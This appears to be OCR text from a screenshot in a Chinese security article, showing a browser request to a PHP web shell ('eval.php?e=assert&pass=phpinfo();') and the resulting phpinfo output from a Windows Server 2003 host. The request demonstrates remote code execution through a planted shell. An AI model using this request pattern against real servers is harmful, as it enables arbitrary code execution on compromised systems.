 iis6.com/eval.php?e=assert&pass=phpinfo();
打开新的标签页 文件夹 页面 常用 临时 离别歌 - 学习|分享|C 养花 我的工具 网络安全 Hacksearch ev
PHP Version 5.4.28
php
System Windows NT D185 5.2 build 3790 (Windows Server 2003 Enterprise Edition Service Pack 2)
i586
Build Date May 13 2014 16:41:33
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--disable-zts" "--enable-odbc" "--enable-zlib" "--with-iconv" "-
Command -with-libxml" "--with-simplexml" "--with-xml" "--enable-xmlreader" "--without-xmlrpc" "--
enable-xmlwriter" "--with-mcrypt" "--enable-pdo" "--disable-ipv6" "--without-gd"
Server API CGI/FastCGI
Virtual disabled
Directory
Support
Configuration C:\WINDOWS
File (php.ini)
Path
Loaded D:\SOFT_PHP_PACKAGE\php5.4\php.ini
drops.wooyun.org